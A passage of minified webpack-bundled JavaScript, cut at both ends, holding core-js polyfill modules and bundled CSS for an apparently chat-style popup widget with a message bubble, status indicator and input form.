f?u(Function.call,f):f,m&&c(m,a,f,t&s.U),b[a]!=f&&i(b,a,p),y&&x[a]!=f&&(x[a]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},4253:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},18:function(t,n,e){t.exports=e(3825)("native-function-to-string",Function.toString)},3816:function(t){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},9181:function(t){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},7728:function(t,n,e){var r=e(9275),o=e(681);t.exports=e(7057)?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},639:function(t,n,e){var r=e(3816).document;t.exports=r&&r.documentElement},1734:function(t,n,e){t.exports=!e(7057)&&!e(4253)((function(){return 7!=Object.defineProperty(e(2457)("div"),"a",{get:function(){return 7}}).a}))},9797:function(t,n,e){var r=e(2032);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},6555:function(t,n,e){var r=e(2803),o=e(6314)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},4302:function(t,n,e){var r=e(2032);t.exports=Array.isArray||function(t){return"Array"==r(t)}},5286:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},8851:function(t,n,e){var r=e(7007);t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},9988:function(t,n,e){"use strict";var r=e(2503),o=e(681),i=e(2943),c={};e(7728)(c,e(6314)("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(c,{next:o(1,e)}),i(t,n+" Iterator")}},2923:function(t,n,e){"use strict";var r=e(4461),o=e(2985),i=e(7234),c=e(7728),u=e(2803),s=e(9988),a=e(2943),l=e(468),f=e(6314)("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,n,e,y,g,m,b){s(e,n,y);var x,w,C,S=function(t){if(!p&&t in O)return O[t];switch(t){case d:case h:return function(){return new e(this,t)}}return function(){return new e(this,t)}},A=n+" Iterator",E=g==h,P=!1,O=t.prototype,X=O[f]||O["@@iterator"]||g&&O[g],k=X||S(g),L=g?E?S("entries"):k:void 0,F="Array"==n&&O.entries||X;if(F&&(C=l(F.call(new t)))!==Object.prototype&&C.next&&(a(C,A,!0),r||"function"==typeof C[f]||c(C,f,v)),E&&X&&X.name!==h&&(P=!0,k=function(){return X.call(this)}),r&&!b||!p&&!P&&O[f]||c(O,f,k),u[n]=k,u[A]=v,g)if(x={values:E?k:S(h),keys:m?k:S(d),entries:L},b)for(w in x)w in O||i(O,w,x[w]);else o(o.P+o.F*(p||P),n,x);return x}},7462:function(t,n,e){var r=e(6314)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],c=i[r]();c.next=function(){return{done:e=!0}},i[r]=function(){return c},t(i)}catch(t){}return e}},5436:function(t){t.exports=function(t,n){return{value:n,done:!!t}}},2803:function(t){t.exports={}},4461:function(t){t.exports=!1},4728:function(t,n,e){var r=e(3953)("meta"),o=e(5286),i=e(9181),c=e(9275).f,u=0,s=Object.isExtensible||function(){return!0},a=!e(4253)((function(){return s(Object.preventExtensions({}))})),l=function(t){c(t,r,{value:{i:"O"+ ++u,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},getWeak:function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},onFreeze:function(t){return a&&f.NEED&&s(t)&&!i(t,r)&&l(t),t}}},5345:function(t,n,e){"use strict";var r=e(7057),o=e(7184),i=e(4548),c=e(4682),u=e(508),s=e(9797),a=Object.assign;t.exports=!a||e(4253)((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=a({},t)[e]||Object.keys(a({},n)).join("")!=r}))?function(t,n){for(var e=u(t),a=arguments.length,l=1,f=i.f,p=c.f;a>l;)for(var d,h=s(arguments[l++]),v=f?o(h).concat(f(h)):o(h),y=v.length,g=0;y>g;)d=v[g++],r&&!p.call(h,d)||(e[d]=h[d]);return e}:a},2503:function(t,n,e){var r=e(7007),o=e(5588),i=e(4430),c=e(9335)("IE_PROTO"),u=function(){},s=function(){var t,n=e(2457)("iframe"),r=i.length;for(n.style.display="none",e(639).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[c]=t):e=s(),void 0===n?e:o(e,n)}},9275:function(t,n,e){var r=e(7007),o=e(1734),i=e(1689),c=Object.defineProperty;n.f=e(7057)?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return c(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},5588:function(t,n,e){var r=e(9275),o=e(7007),i=e(7184);t.exports=e(7057)?Object.defineProperties:function(t,n){o(t);for(var e,c=i(n),u=c.length,s=0;u>s;)r.f(t,e=c[s++],n[e]);return t}},8693:function(t,n,e){var r=e(4682),o=e(681),i=e(2110),c=e(1689),u=e(9181),s=e(1734),a=Object.getOwnPropertyDescriptor;n.f=e(7057)?a:function(t,n){if(t=i(t),n=c(n,!0),s)try{return a(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},9327:function(t,n,e){var r=e(2110),o=e(616).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},616:function(t,n,e){var r=e(189),o=e(4430).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},4548:function(t,n){n.f=Object.getOwnPropertySymbols},468:function(t,n,e){var r=e(9181),o=e(508),i=e(9335)("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},189:function(t,n,e){var r=e(9181),o=e(2110),i=e(9315)(!1),c=e(9335)("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,a=[];for(e in u)e!=c&&r(u,e)&&a.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(a,e)||a.push(e));return a}},7184:function(t,n,e){var r=e(189),o=e(4430);t.exports=Object.keys||function(t){return r(t,o)}},4682:function(t,n){n.f={}.propertyIsEnumerable},3160:function(t,n,e){var r=e(2985),o=e(5645),i=e(4253);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],c={};c[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",c)}},7643:function(t,n,e){var r=e(616),o=e(4548),i=e(7007),c=e(3816).Reflect;t.exports=c&&c.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},681:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},7234:function(t,n,e){var r=e(3816),o=e(7728),i=e(9181),c=e(3953)("src"),u=e(18),s="toString",a=(""+u).split(s);e(5645).inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var s="function"==typeof e;s&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(s&&(i(e,c)||o(e,c,t[n]?""+t[n]:a.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[c]||u.call(this)}))},2943:function(t,n,e){var r=e(9275).f,o=e(9181),i=e(6314)("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},9335:function(t,n,e){var r=e(3825)("keys"),o=e(3953);t.exports=function(t){return r[t]||(r[t]=o(t))}},3825:function(t,n,e){var r=e(5645),o=e(3816),i="__core-js_shared__",c=o[i]||(o[i]={});(t.exports=function(t,n){return c[t]||(c[t]=void 0!==n?n:{})})("versions",[]).push({version:r.version,mode:e(4461)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},7717:function(t,n,e){"use strict";var r=e(4253);t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},4496:function(t,n,e){var r=e(1467),o=e(1355);t.exports=function(t){return function(n,e){var i,c,u=String(o(n)),s=r(e),a=u.length;return s<0||s>=a?t?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):i:t?u.slice(s,s+2):c-56320+(i-55296<<10)+65536}}},2337:function(t,n,e){var r=e(1467),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=r(t))<0?o(t+n,0):i(t,n)}},1467:function(t){var n=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},2110:function(t,n,e){var r=e(9797),o=e(1355);t.exports=function(t){return r(o(t))}},875:function(t,n,e){var r=e(1467),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},508:function(t,n,e){var r=e(1355);t.exports=function(t){return Object(r(t))}},1689:function(t,n,e){var r=e(5286);t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3953:function(t){var n=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+e).toString(36))}},6074:function(t,n,e){var r=e(3816),o=e(5645),i=e(4461),c=e(8787),u=e(9275).f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:c.f(t)})}},8787:function(t,n,e){n.f=e(6314)},6314:function(t,n,e){var r=e(3825)("wks"),o=e(3953),i=e(3816).Symbol,c="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=c&&i[t]||(c?i:o)("Symbol."+t))}).store=r},9002:function(t,n,e){var r=e(1488),o=e(6314)("iterator"),i=e(2803);t.exports=e(5645).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[r(t)]}},8837:function(t,n,e){"use strict";var r=e(2985),o=e(50)(2);r(r.P+r.F*!e(7717)([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},522:function(t,n,e){"use strict";var r=e(741),o=e(2985),i=e(508),c=e(8851),u=e(6555),s=e(875),a=e(2811),l=e(9002);o(o.S+o.F*!e(7462)((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,p=i(t),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(p);if(y&&(v=r(v,h>2?arguments[2]:void 0,2)),null==m||d==Array&&u(m))for(e=new d(n=s(p.length));n>g;g++)a(e,g,y?v(p[g],g):p[g]);else for(f=m.call(p),e=new d;!(o=f.next()).done;g++)a(e,g,y?c(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},6997:function(t,n,e){"use strict";var r=e(7722),o=e(5436),i=e(2803),c=e(2110);t.exports=e(2923)(Array,"Array",(function(t,n){this._t=c(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):o(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},110:function(t,n,e){"use strict";var r=e(2985),o=e(639),i=e(2032),c=e(2337),u=e(875),s=[].slice;r(r.P+r.F*e(4253)((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=c(t,e),a=c(n,e),l=u(a-o),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},6059:function(t,n,e){var r=e(9275).f,o=Function.prototype,i=/^\s*function ([^ (]*)/,c="name";c in o||e(7057)&&r(o,c,{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},5115:function(t,n,e){var r=e(2985);r(r.S+r.F,"Object",{assign:e(5345)})},4882:function(t,n,e){var r=e(2110),o=e(8693).f;e(3160)("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},7476:function(t,n,e){var r=e(508),o=e(7184);e(3160)("keys",(function(){return function(t){return o(r(t))}}))},6253:function(t,n,e){"use strict";var r=e(1488),o={};o[e(6314)("toStringTag")]="z",o+""!="[object z]"&&e(7234)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},9115:function(t,n,e){"use strict";var r=e(4496)(!0);e(2923)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},5767:function(t,n,e){"use strict";var r=e(3816),o=e(9181),i=e(7057),c=e(2985),u=e(7234),s=e(4728).KEY,a=e(4253),l=e(3825),f=e(2943),p=e(3953),d=e(6314),h=e(8787),v=e(6074),y=e(5541),g=e(4302),m=e(7007),b=e(5286),x=e(508),w=e(2110),C=e(1689),S=e(681),A=e(2503),E=e(9327),P=e(8693),O=e(4548),X=e(9275),k=e(7184),L=P.f,F=X.f,H=E.f,J=r.Symbol,U=r.JSON,N=U&&U.stringify,T=d("_hidden"),Y=d("toPrimitive"),B={}.propertyIsEnumerable,I=l("symbol-registry"),Z=l("symbols"),V=l("op-symbols"),K=Object.prototype,W="function"==typeof J&&!!O.f,D=r.QObject,j=!D||!D.prototype||!D.prototype.findChild,M=i&&a((function(){return 7!=A(F({},"a",{get:function(){return F(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=L(K,n);r&&delete K[n],F(t,n,e),r&&t!==K&&F(K,n,r)}:F,q=function(t){var n=Z[t]=A(J.prototype);return n._k=t,n},_=W&&"symbol"==typeof J.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof J},z=function(t,n,e){return t===K&&z(V,n,e),m(t),n=C(n,!0),m(e),o(Z,n)?(e.enumerable?(o(t,T)&&t[T][n]&&(t[T][n]=!1),e=A(e,{enumerable:S(0,!1)})):(o(t,T)||F(t,T,S(1,{})),t[T][n]=!0),M(t,n,e)):F(t,n,e)},G=function(t,n){m(t);for(var e,r=y(n=w(n)),o=0,i=r.length;i>o;)z(t,e=r[o++],n[e]);return t},R=function(t){var n=B.call(this,t=C(t,!0));return!(this===K&&o(Z,t)&&!o(V,t))&&(!(n||!o(this,t)||!o(Z,t)||o(this,T)&&this[T][t])||n)},Q=function(t,n){if(t=w(t),n=C(n,!0),t!==K||!o(Z,n)||o(V,n)){var e=L(t,n);return!e||!o(Z,n)||o(t,T)&&t[T][n]||(e.enumerable=!0),e}},$=function(t){for(var n,e=H(w(t)),r=[],i=0;e.length>i;)o(Z,n=e[i++])||n==T||n==s||r.push(n);return r},tt=function(t){for(var n,e=t===K,r=H(e?V:w(t)),i=[],c=0;r.length>c;)!o(Z,n=r[c++])||e&&!o(K,n)||i.push(Z[n]);return i};W||(J=function(){if(this instanceof J)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===K&&n.call(V,e),o(this,T)&&o(this[T],t)&&(this[T][t]=!1),M(this,t,S(1,e))};return i&&j&&M(K,t,{configurable:!0,set:n}),q(t)},u(J.prototype,"toString",(function(){return this._k})),P.f=Q,X.f=z,e(616).f=E.f=$,e(4682).f=R,O.f=tt,i&&!e(4461)&&u(K,"propertyIsEnumerable",R,!0),h.f=function(t){return q(d(t))}),c(c.G+c.W+c.F*!W,{Symbol:J});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;nt.length>et;)d(nt[et++]);for(var rt=k(d.store),ot=0;rt.length>ot;)v(rt[ot++]);c(c.S+c.F*!W,"Symbol",{for:function(t){return o(I,t+="")?I[t]:I[t]=J(t)},keyFor:function(t){if(!_(t))throw TypeError(t+" is not a symbol!");for(var n in I)if(I[n]===t)return n},useSetter:function(){j=!0},useSimple:function(){j=!1}}),c(c.S+c.F*!W,"Object",{create:function(t,n){return void 0===n?A(t):G(A(t),n)},defineProperty:z,defineProperties:G,getOwnPropertyDescriptor:Q,getOwnPropertyNames:$,getOwnPropertySymbols:tt});var it=a((function(){O.f(1)}));c(c.S+c.F*it,"Object",{getOwnPropertySymbols:function(t){return O.f(x(t))}}),U&&c(c.S+c.F*(!W||a((function(){var t=J();return"[null]"!=N([t])||"{}"!=N({a:t})||"{}"!=N(Object(t))}))),"JSON",{stringify:function(t){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(e=n=r[1],(b(n)||void 0!==t)&&!_(t))return g(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!_(n))return n}),r[1]=n,N.apply(U,r)}}),J.prototype[Y]||e(7728)(J.prototype,Y,J.prototype.valueOf),f(J,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},8351:function(t,n,e){var r=e(2985),o=e(7643),i=e(2110),c=e(8693),u=e(2811);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,r=i(t),s=c.f,a=o(r),l={},f=0;a.length>f;)void 0!==(e=s(r,n=a[f++]))&&u(l,n,e);return l}})},1181:function(t,n,e){for(var r=e(6997),o=e(7184),i=e(7234),c=e(3816),u=e(7728),s=e(2803),a=e(6314),l=a("iterator"),f=a("toStringTag"),p=s.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),v=0;v<h.length;v++){var y,g=h[v],m=d[g],b=c[g],x=b&&b.prototype;if(x&&(x[l]||u(x,l,p),x[f]||u(x,f,g),s[g]=p,m))for(y in r)x[y]||i(x,y,r[y],!0)}},2035:function(t,n,e){"use strict";var r=e(8081),o=e.n(r),i=e(3645),c=e.n(i)()(o());c.push([t.id,"@import url(https://fonts.googleapis.com/css?family=Roboto);"]),c.push([t.id,'.styles-root-jlVzX {\n  font-family: "Roboto", sans-serif;\n  line-height: 16px;\n  width: 360px;\n  flex-direction: column;\n  border-radius: 9px;\n  overflow: hidden;\n  background-color: rgb(255, 255, 255);\n  transform: translate3d(0px, 0px, 0px);\n  touch-action: auto;\n  display: none;\n  margin-bottom: 58px;\n  position: fixed;\n  box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.25);\n  backdrop-filter: blur(80px);\n  z-index: 1000000;\n}\n\n.styles-open-accnu {\n  display: flex;\n  animation: styles-customTransition-yN1zy 250ms ease-in-out both;\n}\n\n.styles-close-ihA71 {\n  display: none;\n}\n\n@keyframes styles-customTransition-yN1zy {\n  from {\n    opacity: 0;\n  }\n\n  to {\n    opacity: 1;\n  }\n}\n\n/*\n    ##Device = Most of the Smartphones Mobiles (Portrait)\n    ##Screen = B/w 320px to 479px\n  */\n\n@media (max-width: 480px) {\n  .styles-root-jlVzX {\n    bottom: 85px;\n    width: 270px;\n  }\n}\n',""]),c.locals={root:"styles-root-jlVzX",open:"styles-open-accnu",customTransition:"styles-customTransition-yN1zy",close:"styles-close-ihA71"},n.Z=c},8382:function(t,n,e){"use strict";var r=e(8081),o=e.n(r),i=e(3645),c=e.n(i)()(o());c.push([t.id,'.styles-root-ohOYs {\n  align-items: center;\n  align-self: flex-end;\n  color: #fff;\n  cursor: pointer;\n  display: inline-block;\n  width: fit-content;\n  justify-content: center;\n  background-color: #00a68b;\n  box-shadow: 0px 0.883333px 7.06667px rgba(0, 0, 0, 0.25);\n  backdrop-filter: blur(70.6667px);\n  font-family: "Roboto", sans-serif;\n}\n\n.styles-content-diefF {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n  height: 100%;\n}\n\n.styles-image-POksN {\n  display: block;\n  height: 24px;\n  width: 24px;\n}\n\n.styles-status_circle-kPuCg {\n  width: 8px;\n  height: 8px;\n  border-radius: 50%;\n  background-color: #fd0000;\n  position: absolute;\n}\n\n.styles-withText-MISym {\n  color: #fff;\n  font-weight: 500;\n  font-size: 14px;\n  white-space: nowrap;\n  margin-left: 8px;\n}\n\n/*\n    ##Device = Most of the Smartphones Mobiles (Portrait)\n    ##Screen = B/w 320px to 479px\n  */\n\n@media (max-width: 320px) {\n  .styles-content-diefF {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 100%;\n  }\n}\n@media (max-width: 480px) {\n  .styles-content-diefF {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 100%;\n  }\n}\n',""]),c.locals={root:"styles-root-ohOYs",content:"styles-content-diefF",image:"styles-image-POksN",status_circle:"styles-status_circle-kPuCg",withText:"styles-withText-MISym"},n.Z=c},847:function(t,n,e){"use strict";var r=e(8081),o=e.n(r),i=e(3645),c=e.n(i),u=e(1667),s=e.n(u),a=new URL(e(2605),e.b),l=c()(o()),f=s()(a);l.push([t.id,".styles-root-QMrQQ {\n    background-image: url("+f+");\n    background-size: cover;\n    position: relative;\n    overflow: auto;\n    height: 150px;\n}\n\n.styles-message-NxBNV {\n    padding: 8px 12px;\n    background-color: #fff;\n    border-radius: 6px;\n    position: absolute;\n    transition: all 0.3s ease 0s;\n    transform-origin: center top;\n    box-shadow: rgba(0, 0, 0, 0.13) 0px 1px 0.5px;\n    max-width: calc(100% - 85px);\n    top: 12px;\n    left: 24px;\n}\n\n.styles-message_body-VQXx_ {\n    font-size: 14px;\n    line-height: 20px;\n    color: #000;\n    white-space: pre-wrap;\n    word-break: break-word;\n    margin: 0;\n    margin-bottom: 8px;\n}\n\n.styles-triangle_top_right-S6tFZ {\n    display: inline-block;\n    width: 0;\n    height: 0;\n    border-style: solid;\n    border-width: 0 20px 15px 0;\n    border-color: transparent #ffffff transparent transparent;\n    position: absolute;\n    left: -8px;\n    top: 0;\n}\n\n.styles-message_time-oycfS {\n    display: block;\n    color: #aaa;\n    float: right;\n    font-weight: 600;\n    font-size: 8px;\n}\n",""]),l.locals={root:"styles-root-QMrQQ",message:"styles-message-NxBNV",message_body:"styles-message_body-VQXx_",triangle_top_right:"styles-triangle_top_right-S6tFZ",message_time:"styles-message_time-oycfS"},n.Z=l},5065:function(t,n,e){"use strict";var r=e(8081),o=e.n(r),i=e(3645),c=e.n(i)()(o());c.push([t.id,".styles-root-qD7Ba {\n    display: flex;\n    border-radius: 8px 8px 0 0;\n    padding: 12px 16px;\n    align-items: center;\n}\n\n.styles-close_btn-kAkD3 {\n    cursor: pointer;\n    position: absolute;\n    right: 18px;\n    align-items: center;\n}\n\n.styles-icon_container-YLDa6 {\n    height: 48px;\n    width: 48px;\n    position: relative;\n  }\n  \n.styles-image-pYFGn {\n    height: 100%;\n    width: 100%;\n    border-radius: 50%;\n  }\n  \n  .styles-status_circle-ilRb4 {\n    width: 12px;\n    height: 12px;\n    border-radius: 50%;\n    background-color: #25D366;\n    bottom: 0px;\n    right: 0;\n    position: absolute;\n  }\n\n.styles-texts-SMfEL {\n    margin-left: 16px;\n    margin-right: 16px;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n\n.styles-texts_h1-rCeZZ {\n    font-size: 16px;\n    font-weight: 600;\n    display: block;\n    color: #fff;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    max-width: 230px;\n}\n\n.styles-texts_span-XZxIe {\n    font-size: 12px;\n    margin-top: 4px;\n    font-weight: 400;\n    color: #fff;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    max-width: 230px;\n}\n",""]),c.locals={root:"styles-root-qD7Ba",close_btn:"styles-close_btn-kAkD3",icon_container:"styles-icon_container-YLDa6",image:"styles-image-pYFGn",status_circle:"styles-status_circle-ilRb4",texts:"styles-texts-SMfEL",texts_h1:"styles-texts_h1-rCeZZ",texts_span:"styles-texts_span-XZxIe"},n.Z=c},7953:function(t,n,e){"use strict";var r=e(8081),o=e.n(r),i=e(3645),c=e.n(i)()(o());c.push([t.id,".styles-root-O2RcO {\n  display: flex;\n  flex-direction: column;\n  padding: 16px;\n  text-align: center;\n}\n\n.styles-input-HZEqK {\n  border-radius: 36px;\n  padding: 8px 16px;\n  border: 1px solid #eee;\n  margin-bottom: 8px;\n  background-color: #fff;\n  font-size: 14px;\n  height: 32px;\n}\n\ninput,\ninput::-webkit-input-placeholder {\n  font-size: 12px;\n}\n\n::placeholder {\n  color: #9e9e9e;\n}\n\n.styles-button-9bCHt {\n  padding: 6px 12px;\n  border-radius: 32px;\n  border: none;\n  background: rgb(79, 206, 93);\n  color: rgb(255, 255, 255);\n  font-size: 16px;\n  font-weight: 600;\n  cursor: pointer;\n  box-shadow: rgba(0, 0, 0, 0.13) 0px 1px 1px;\n}\n\n.styles-text-uDiqJ {\n  font-weight: 600;\n  font-size: 8px;\n  margin-top: 4px;\n}\n",""]),c.locals={root:"styles-root-O2RcO",input:"styles-input-HZEqK",button:"styles-button-9bCHt",text:"styles-text-uDiqJ"},n.Z=c},3645:function(t){"use strict";t.exports=function(t){var n=[];return n.toString=function(){return this.map((function(n){var e="",r=void 0!==n[5];return n[4]&&(e+="@supports (".concat(n[4],") {")),n[2]&&(e+="@media ".concat(n[2]," {")),r&&(e+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),e+=t(n),r&&(e+="}"),n[2]&&(e+="}"),n[4]&&(e+="}"),e})).join("")},n.i=function(t,e,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var c={};if(r)for(var u=0;u<this.length;u++){var s=this[u][0];null!=s&&(c[s]=!0)}for(var a=0;a<t.length;a++){var l=[].concat(t[a]);r&&c[l[0]]||(void 0!==i&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),e&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=e):l[2]=e),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),n.push(l))}},n}},1667:function(t){"use strict";t.exports=function(t,n){return n||(n={}),t?(t=String(t.__esModule?t.default:t),/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),n.hash&&(t+=n.hash),/["'() \t\n]|(%20)/.test(t)||n.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t):t}},8081:function(t){"use strict";t.exports=function(t){return t[1]}},3379:function(t){"use strict";var n=[];function e(t){for(var e=-1,r=0;r<n.length;r++)if(n[r].identifier===t){e=r;break}return e}function r(t,r){for(var i={},c=[],u=0;u<t.length;u++){var s=t[u],a=r.base?s[0]+r.base:s[0],l=i[a]||0,f="".concat(a," ").concat(l);i[a]=l+1;var p=e(f),d={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==p)n[p].references++,n[p].updater(d);else{var h=o(d,r);r.byIndex=u,n.splice(u,0,{identifier:f,updater:h,references:1})}c.push(f)}return c}function o(t,n){var e=n.domAPI(n);return e.update(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap&&n.supports===t.supports&&n.layer===t.layer)return;e.update(t=n)}else e.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var c=0;c<i.length;c++){var u=e(i[c]);n[u].references--}for(var s=r(t,o),a=0;a<i.length;a++){var l=e(i[a]);0===n[l].references&&(n[l].updater(),n.splice(l,1))}i=s}}},569:function(t){"use strict";var n={};t.exports=function(t,e){var r=function(t){if(void 0===n[t]){var e=document.querySelector(t);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[t]=e}return n[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(e)}},9216:function(t){"use strict";t.exports=function(t){var n=document.createElement("style");return t.setAttributes(n,t.attributes),t.insert(n,t.options),n}},3565:function(t,n,e){"use strict";t.exports=function(t){var n=e.nc;n&&t.setAttribute("nonce",n)}},9037:function(t){"use strict";var n,e=(n=[],function(t,e){return n[t]=e,n.filter(Boolean).join("\n")});function r(t,n,r,o){var 